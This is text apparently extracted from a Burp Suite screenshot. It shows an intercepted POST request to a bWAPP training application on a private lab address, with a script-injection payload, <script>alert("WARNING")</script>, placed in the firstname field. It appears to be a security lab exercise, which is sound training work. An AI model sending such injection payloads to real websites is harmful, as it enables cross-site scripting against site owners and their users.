 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://172.30.1.25:80
Forward Drop Intercept is ... Action Open Brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /bWAPP/htmli_post.php HTTP/1.1
2 Host: 172.30.1.25
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Origin: http://172.30.1.25
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://172.30.1.25/bWAPP/htmli_post.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security_level=0; has_js=1; PHPSESSID=94973b3cabe09c4b946cd167fd7e5366
14 Connection: close
15
16 firstname=<script>alert("WARNING")</script> &lastname=&form=submit
INSPECTOR